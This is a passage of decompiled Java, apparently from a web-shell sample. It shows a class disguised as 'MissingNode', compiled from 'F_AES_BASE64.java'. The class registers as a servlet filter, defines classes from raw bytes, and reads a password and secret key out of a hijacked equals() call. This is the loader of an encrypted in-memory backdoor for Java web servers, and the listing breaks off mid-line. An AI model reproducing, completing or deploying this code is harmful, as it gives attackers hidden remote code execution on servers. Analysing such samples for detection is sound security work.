 filterConfig FilterConf
toBase64 char[]
Pwd String
ck String
secretKey String
parameterMap HashMap
servletConfig ServletCo
servletContext ServletC
_jspxFactory JspFactory
MissingNode() void
MissingNode(ClassLoader
Q(byte[]) Class
_jspService(HttpServlet
addFilter(Filter, Objec
base64Decode(String) by
base64Encode(String) St
base64Encode(byte[]) St
destroy() void
doFilter(ServletRequest
equals(Object) boolean
get(String) String
getFieldValue(Object, S
getInitParameter(String
getInitParameterNames()
getMethodByClass(Class,
getMethodParameterTypes
getServletConfig() Serv
getServletContext() Ser
getServletInfo() String
/* compiled from: F_AES_BASE64.java */
/* loaded from: MissingNode.class */
45 public class MissingNode extends ClassLoader implements Filter, Servlet, ServletConfig {
private static FilterConfig filterConfig;
public final char[] toBase64;
private String Pwd;
private String ck;
private String secretKey;
private HashMap parameterMap;
private ServletConfig servletConfig;
private ServletContext servletContext;
private static final JspFactory _jspxFactory = JspFactory.getDefaultFactory();
46 public Class Q(byte[] b) {
47 return super.defineClass(b, 0, b.length);
}
48 public MissingNode() {
31 this.toBase64 = new char[]{'A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'J', 'K', '
}
52 public MissingNode(ClassLoader loader) {
53 super(loader);
31 this.toBase64 = new char[]{'A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'J', 'K', '
}
58 public boolean equals(Object obj) {
try {
59 this.parameterMap = (HashMap) obj;
60 this.servletContext = (ServletContext) this.parameterMap.get("servletContext");
61 this.Pwd = get("pwd");
62 this.ck = get("ck");
63 this.secretKey = get("secretKey");
67 return true;
} catch (Exception e) {
65 return false;
}
}